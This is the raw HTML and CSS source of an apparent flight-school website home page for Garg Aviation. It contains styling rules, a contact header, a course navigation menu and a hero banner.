.tabs-component .eael-advance-tabs .eael-tabs-nav > ul li.active , .tabs-component .eael-advance-tabs .eael-tabs-nav > ul li:hover {
    background-color: #0F52BA !important;
    color: #fff !important;
}
.tabs-component ul li:after {
    border-top-color: #0F52BA !important;
}

/* course  start */
.courses-blog .bdt-ep-static-carousel-image {
	width: 100%;
	height: 350px;
}

.courses-blog .bdt-ep-static-carousel-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.courses-blog .bdt-ep-static-carousel-item {
	background: #F6F6F6;
}
.courses-blog .bdt-ep-static-carousel-content {
	width: 90%;
	margin: 0 auto;
	padding: 0;
	background: #fff;
	position: relative;
	top: -100px;
	z-index: 100;
	height: 290px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-position-div {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	padding: 40px 30px 40px 30px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-position-div .carousel-custome-img {
	width: 75px;
	height: 50px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text {
		display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin-top: 30px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text p{
	margin-top: 2px;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text a {
	margin-top: 25px;
	color: #0F52BA;
	font-weight: 600;
	font-size: 1rem;
	cursor: pointer;
}
.courses-blog .bdt-ep-static-carousel-content .carousel-custome-text a:hover {
		color: #0F52BA;
	font-weight: 600;
	font-size: 1rem;
	padding: 0;
}
/* course  ends */

/* articles-blog start */
.articles-blog .sp-pcp-post .sp-pcp-post-thumb-area img {
	max-width: 100%;
	height: 100%;
	transition: ease all 0.3s;
	object-fit: cover !important;
}
.articles-blog  .sp-pcp-post .sp-pcp-post-thumb-area {
    position: relative;
    height: 250px;
}
.articles-blog .pcp-wrapper-1286 .sp-pcp-title a {
	padding: 15px 15px 0 15px;
		font-size: 0.9rem;
	font-weight: 600;
}
.articles-blog .pcp-wrapper-1286 .sp-pcp-title a:hover{
	font-size: 0.9rem;
	font-weight: 600;
	color: black;
	text-transform: none;
	box-sizing: border-box;
}
.articles-blog .sp-pcp-post .sp-pcp-post-content p:first-of-type {
		padding: 15px 15px 0 15px;
}
.articles-blog .read-more  {
	display: none;
}
.articles-blog .sp-pcp-readmore a {
	    padding: 15px 35px 15px 35px !important;
	background: #0F52BA !important;
	color: #fff !important;
	font-size: 0.8rem !important;
	font-weight: 500 !important;
	margin-left: 15px !important;
	letter-spacing: 2px;
/* 	 */
}
.articles-blog .sp-pcp-readmore a:hover {
	background: #003992 !important;
}
.articles-blog .swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: 3px solid #F6F6F6;
	border-radius: 3px;
    width: 100%;
    height: 100%;
    position: relative;
}


/* articles-blog ends */



/* menu color change  */
.elementor-152 .elementor-element.elementor-element-6ae23b44 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{
    padding-right: 10px !important;
    color: #0F52BA;
    padding-left: 10px !important;
}


/* .aircraft-img-container */



.footer-admin-ofc .elementor-widget-container .jeg-elementor-kit .jkit-icon-box-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
/* 	display: none; */
}

/* our fleet section of home page  */

.ourFleet .bdt-ep-static-carousel-content {
	width: 60%;
	text-align: center;
    margin-left: 5%;
    margin-right: 4.5%;
    background-color: #ffff;
    box-shadow: -8px -1px 20px #b4b4b42e;
}

.ourFleet .bdt-ep-static-carousel-content h3{
	    padding: 8px 26px 8px 20px;
    background-color: #0f52ba;
	color: white;
	border-radius: 5px;
	cursor: pointer;
}
/* .ourFleet .bdt-ep-static-carousel-image{
	  position: relative;
/*     height: 460px; */
} */
.ourFleet .bdt-ep-static-carousel-image img {
	max-width: 100%;
transform-style: scale(0.75);
}
.ourFleet .bdt-ep-static-carousel-image img:hover {
	transform: scale(1.1);
		transition: all 0.3s ease-in-out;
}


/* popup style */

.page-id-78 .ays-pb-modals .ays_content_box, .page-id-287 .ays-pb-modals .ays_content_box {
    word-break: break-word;
    max-width: 100%;
    margin-top: 45px;
    font-size: 18px;
}


.single-post .ast-container{
	margin-top: 0px;
}

.single-post #secondary{
margin-top:3.15em;
	
}
.single-post #secondary .sidebar-main{
	background:white;
  padding:30px;
}
.single-post #secondary .sidebar-main a{
	text-decoration:none;
}

.single-post #secondary .widget{
	margin-bottom:1.5rem;
}
.single-post p,.single-post a,.single-post a:hover,.single-post .entry-meta,.single-post td{
	font-size:18px;
	line-height:1.6rem;
	text-decoration:none;
}
.single-post h2{
	font-size:28px;
}
.single-post h3{
	font-size:25px;
}
.single-post .author-name{
	text-transform:capitalize;
}
@media(max-width:600px){
	.single-post h2 {
		font-size:25px;
	}
	.single-post h3 {
		font-size:22px;
	}
}
.single-post h4{
	font-size:22px !important;
}
.single-post li{
	font-size:18px !important;
	line-height:1.7rem;
}
@media(max-width:700px){
	.single-post tr p,.single-post td {
		font-size:12px !important;
	}
.single-post	tr h3{
		font-size:18px !important
	}
}

/* courses features section heading  */
h3.title-after-icon {
	font-weight: bold !important;
	font-size: 18px !important;
}

/* courses heading points/pragraph */
p {
	font-size: 18px !important;
}

/* all courses features hading h4 */
h4 {
	font-size: 18px !important;
	color: #0f52ba !important;
}

/* adding color to all h5 headings  */
h5 {
	color: #001742 !important;
	font-size: 14px !important;
}

/* whatsapp color  */
#chaty-widget-0 .channel-icon-Whatsapp .color-element {
	    fill: rgb(16 193 25) !important;
}

body, p, a, div, span, ul, li  {
  font-family: 'Poppins', sans-serif !important;
}

.cta-border-right {
	border-right: 1px solid #D5D5D7;
}

@media(max-width: 430px) {
	.cta-border-right {
	border-right: 1px solid #fff;
}
}

span, p {
	line-height: 25px;
}



/*  */
.timeline .timeline-item {
    margin: 1rem 1rem 1rem 3rem;
}
.timeline .timeline-item .timeline-icon {
    background-color: #e7403b;
    position: absolute;
    border-radius: 50%;
    left: 0px;
    width: 34px;
    height: 34px;
    z-index: 3;
    color: #fff;
    text-align: center;
    padding: 5px;
    font-size: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.timeline .timeline-item h3 {
    font-size: 20px;
}
.timeline .timeline-item h4 {
    font-size: 18px;
    color: #e7403b !important;
	font-weight: bold;
   
}
.timeline {
    list-style-type: none;
    position: relative;
    margin: 0;
}

.timeline:before {
    content: '';
    position: absolute;
    left: 16px;
    height: 100%;
    z-index: 2;
    top: 0;
    bottom: 0;
    border-left: 3px dashed #e7403b;
}

.timeline .timeline-item p {
	font-size: 16px;
}


/* course Table */

.course-summary-table {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

#table-main-body {
/*     display: flex; */
    position: relative;
    width: 80%;
    overflow: visible;
}
/* #table-main-body .table-divider-1 {
    width: 3px;
    height: 110%;
    position: absolute;
    background: #0F52BA;
    left: 17rem;
    top: -20px;
} */
/* #table-main-body .table-divider-2 {
    width: 3px;
    height: 110%;
    position: absolute;
    background: #0F52BA;
    left: 27rem;
    top: -20px;
}
#table-main-body .table-divider-3 {
    width: 3px;
    height: 110%;
    position: absolute;
    background: #0F52BA;
    left: 35rem;
    top: -20px;
} */
#table-main-body .table-left {
    display: flex;
    flex-direction: column;
}

#table-main-body .table-left .table-rows {
    display: flex;
    background-color: #f1eded;
    margin: 10px 0;
}

#table-main-body .table-left .table-rows:first-child {
    margin: 0 0 10px 0;
}

#table-main-body .table-left .table-rows:last-child {
    margin: 10px 0 0 0;
}

#table-main-body .table-left .table-rows .table-data-new {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 10px;
    width: 20%;
    /* background-color: red; */
    text-align: center;
}
.elementor-152 .elementor-element.elementor-element-5f75b2c8.elementor-section.jkit-sticky-element--enabled,.menu-item a.menu-link{
	z-index:5000 !important;
}
.elementor-152 .elementor-element.elementor-element-74615ede{
	z-index:6000 !important
}

#table-main-body .table-left .table-rows .table-data-new .table-data-new-icon {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    /* background-color: #E94D21; */
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #E94D21;
}

#table-main-body .table-left .table-rows .table-data-new .table-data-new-icon img {
    width: 45px;
    /* height: 60px; */

}

/* #table-main-body .table-right {
    width: 20%;
    background-color: #f1eded;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    text-transform: uppercase;
}
#table-main-body .table-right .table-right-content {
    rotate: 90deg;
} */


@media screen and ( max-width: 675px) {
    #table-main-body {
        display: flex;
        position: relative;
        width: 100%;
        overflow: auto;
    }
    .course-summary-table {
        width: 100%;

    }
}

.hfe-nav-menu__align-left .hfe-nav-menu{
	align-items:center;
}
.menu-item a{
	padding-left: 10px ;
    padding-right: 10px;
    font-size: 15px !important;
}
/* courses comment title */
#reply-title small {
	display: none;
}

/* #page {
    display: flex;
    flex-direction: row;
    min-height: 100vh;
}
 */

@media (max-width: 495px) {
	.single .entry-header .post-thumb img {
    margin-top: 70px;
    margin-bottom: 0px;
}
}

.h-131 p {
	height: 131px;
}

.h-165 p {
	height: 165px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	
<meta name="viewport" content="width=device-width, initial-scale=1">
	
</head>

<body class="home wp-singular page-template-default page page-id-78 wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra mega-menu-primary jkit-color-scheme ast-desktop ast-plain-container ast-no-sidebar astra-4.1.6 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-114 elementor-page elementor-page-78 astra-addon-4.1.5">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL5HTZ2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager&nbsp;(noscript)&nbsp;--><!-- end Simple Custom CSS and JS -->

<a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header id="masthead">
			<p class="main-title bhf-hidden"><a href="https://www.gargaviation.com" title="Garg Aviation" rel="home">Garg Aviation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74615ede elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="74615ede" data-element_type="section" data-settings='{"background_background":"classic","stretch_section":"section-stretched"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3de17d35" data-id="3de17d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4847aabe elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4847aabe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b451a99" data-id="b451a99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51db7a89 elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51db7a89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.gargaviation.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">D-407 Ramphal Chowk, New Delhi 110085</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6c447e1" data-id="6c447e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82e34da elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82e34da" data-element_type="widget" id="heem" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admissions@gargaviation.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admissions@gargaviation.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c7ea83d" data-id="c7ea83d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ce5591 elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ce5591" data-element_type="widget" id="hepn20" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+919717530320">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-phone-call-line"></i>						</span>
										<span class="elementor-icon-list-text">+91-9717530320</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c5a89ff" data-id="c5a89ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbcd715 elementor-icon-list--layout-inline elementor-widget-tablet__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dbcd715" data-element_type="widget" id="hepn23" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+917683008423">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-phone-call2-light"></i>						</span>
										<span class="elementor-icon-list-text">+91-7683008423</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7ec3a626 elementor-hidden-phone" data-id="7ec3a626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d5ab654 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d5ab654" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Opening : Mon-Fri 08:00 - 17:00</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f75b2c8 jkit-sticky-element--enabled jkit-sticky-position--fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default jkit-sticky-element-on--down" data-id="5f75b2c8" data-element_type="section" data-settings='{"background_background":"classic","jkit_sticky_device":"desktop","jkit_sticky_top_position":{"unit":"px","size":0,"sizes":[]}}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a2e58e" data-id="3a2e58e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-ep-wrapper-link='{"url":"https:\/\/www.gargaviation.com\/","is_external":"","nofollow":"","custom_attributes":""}' style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-67112b30 elementor-widget elementor-widget-image" data-id="67112b30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="299" height="58" src="https://www.gargaviation.com/wp-content/uploads/2022/09/GargAviaLogo.png" class="attachment-large size-large wp-image-304" alt="" decoding="async">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7408bd64" data-id="7408bd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9650df0 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="9650df0" data-element_type="widget" data-settings='{"padding_horizontal_menu_item":{"unit":"px","size":10,"sizes":[]},"padding_vertical_menu_item":{"unit":"px","size":18,"sizes":[]},"padding_horizontal_menu_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_horizontal_menu_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_vertical_menu_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_vertical_menu_item_mobile":{"unit":"px","size":"","sizes":[]},"menu_space_between":{"unit":"px","size":"","sizes":[]},"menu_space_between_tablet":{"unit":"px","size":"","sizes":[]},"menu_space_between_mobile":{"unit":"px","size":"","sizes":[]},"menu_row_space":{"unit":"px","size":"","sizes":[]},"menu_row_space_tablet":{"unit":"px","size":"","sizes":[]},"menu_row_space_mobile":{"unit":"px","size":"","sizes":[]},"dropdown_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"dropdown_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"dropdown_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"width_dropdown_item":{"unit":"px","size":"220","sizes":[]},"width_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"width_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_vertical_dropdown_item":{"unit":"px","size":15,"sizes":[]},"padding_vertical_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_vertical_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"distance_from_menu":{"unit":"px","size":"","sizes":[]},"distance_from_menu_tablet":{"unit":"px","size":"","sizes":[]},"distance_from_menu_mobile":{"unit":"px","size":"","sizes":[]},"toggle_size":{"unit":"px","size":"","sizes":[]},"toggle_size_tablet":{"unit":"px","size":"","sizes":[]},"toggle_size_mobile":{"unit":"px","size":"","sizes":[]},"toggle_border_width":{"unit":"px","size":"","sizes":[]},"toggle_border_width_tablet":{"unit":"px","size":"","sizes":[]},"toggle_border_width_mobile":{"unit":"px","size":"","sizes":[]},"toggle_border_radius":{"unit":"px","size":"","sizes":[]},"toggle_border_radius_tablet":{"unit":"px","size":"","sizes":[]},"toggle_border_radius_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon='&lt;i aria-hidden="true" tabindex="0" class="fas fa-align-justify"&gt;&lt;/i&gt;' data-close-icon='&lt;i aria-hidden="true" tabindex="0" class="far fa-window-close"&gt;&lt;/i&gt;' data-full-width="yes"><ul id="menu-1-9650df0" class="hfe-nav-menu"><li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-78 current_page_item parent hfe-creative-menu"><a href="https://www.gargaviation.com/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.gargaviation.com/about-us/" class="hfe-menu-item">About Us<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/about-gal/" class="hfe-sub-menu-item">About GAL</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/key-personnel/" class="hfe-sub-menu-item">Key Personnel</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/history-background/" class="hfe-sub-menu-item">History &amp; Background</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/location/" class="hfe-sub-menu-item">Location</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/gallery/" class="hfe-sub-menu-item">Gallery</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a class="hfe-menu-item">Why choose GAL<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/credentials-experience/" class="hfe-sub-menu-item">Credentials &amp; Experience</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/infrastructure/" class="hfe-sub-menu-item">Infrastructure</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/aircrafts/" class="hfe-sub-menu-item">Aircrafts</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/safety/" class="hfe-sub-menu-item">Safety</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/airport/" class="hfe-sub-menu-item">Airport</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/approvals/" class="hfe-sub-menu-item">Approvals</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/placement-career-guidance/" class="hfe-sub-menu-item">Placement &amp; Career Guidance</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/accommodation/" class="hfe-sub-menu-item">Accommodation</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/student-activities/" class="hfe-sub-menu-item">Student Activities</a></li>
</ul>
</li>
<li id="menu-item-4586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.gargaviation.com/courses/" class="hfe-menu-item">Courses<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/ppl/" class="hfe-sub-menu-item">Private Pilot License</a></li>
	<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/cpl/" class="hfe-sub-menu-item">Commercial Pilot License</a></li>
	<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/multi-engine-rating/" class="hfe-sub-menu-item">Multi Engine Rating</a></li>
	<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/afir/" class="hfe-sub-menu-item">Assistant Flight Instructor</a></li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.gargaviation.com/afir-fir/" class="hfe-sub-menu-item">Flight Instructor Rating</a></li>
</ul>
</li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gargaviation.com/our-blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.gargaviation.com/contact-us/" class="hfe-menu-item">Contact Us</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d979e elementor-hidden-tablet elementor-hidden-mobile" data-id="f3d979e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-422e6ad elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="422e6ad" data-element_type="widget" id="hebu20" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78__68da664e314ac"><a href="tel:+919717530320" class="jkit-button-wrapper">Free Consultation</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="78" class="elementor elementor-78">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4e15c7d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e15c7d5" data-element_type="section" data-settings='{"background_background":"slideshow","shape_divider_bottom":"triangle","shape_divider_bottom_negative":"yes","background_slideshow_gallery":[{"id":3064,"url":"https:\/\/www.gargaviation.com\/wp-content\/uploads\/2023\/04\/1-min.jpg"},{"id":3065,"url":"https:\/\/www.gargaviation.com\/wp-content\/uploads\/2023\/04\/2-min.jpeg"},{"id":3067,"url":"https:\/\/www.gargaviation.com\/wp-content\/uploads\/2023\/04\/4-min.jpg"},{"id":3068,"url":"https:\/\/www.gargaviation.com\/wp-content\/uploads\/2023\/04\/5-min.jpg"},{"id":3069,"url":"https:\/\/www.gargaviation.com\/wp-content\/uploads\/2023\/04\/6-min.jpg"},{"id":3339,"url":"https:\/\/www.gargaviation.com\/wp-content\/uploads\/2023\/05\/c.jpg"}],"background_slideshow_ken_burns":"yes","background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500,"background_slideshow_ken_burns_zoom_direction":"in"}'>
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"></path>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64c3ab04" data-id="64c3ab04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48d10527 animated-slow elementor-invisible elementor-widget elementor-widget-jkit_heading" data-id="48d10527" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_delay":500}' data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile-center jeg_module_78_1_68da664e35587"><div class="heading-section-title  display-inline-block"><h1 class="heading-title">The sky isn't the limit</h1></div><div class="heading-section-description"><p><span style="font-weight: 400">Flying an aircraft is a match made in heaven. It is the transformation of frontiers that defines human innovativeness and creativity.</span></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-dbfae2d elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="dbfae2d" data-element_type="widget" data-settings='{"_animation":"fadeInLeft"}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_2_68da664e36ae8"><a href="" class="jkit-button-wrapper">Get Started</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a2841c6 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jkit_button" data-id="7a2841c6" data-element_type="widget" data-settings='{"_animation":"fadeInRight"}' data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
			<div class="jeg-elementor-kit jkit-button  icon-position-before jeg_module_78_3_68da664e37dd8"><a href="https://www.gargaviation.com/contact-us/" class="jkit-button-wrapper">E-Registration</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
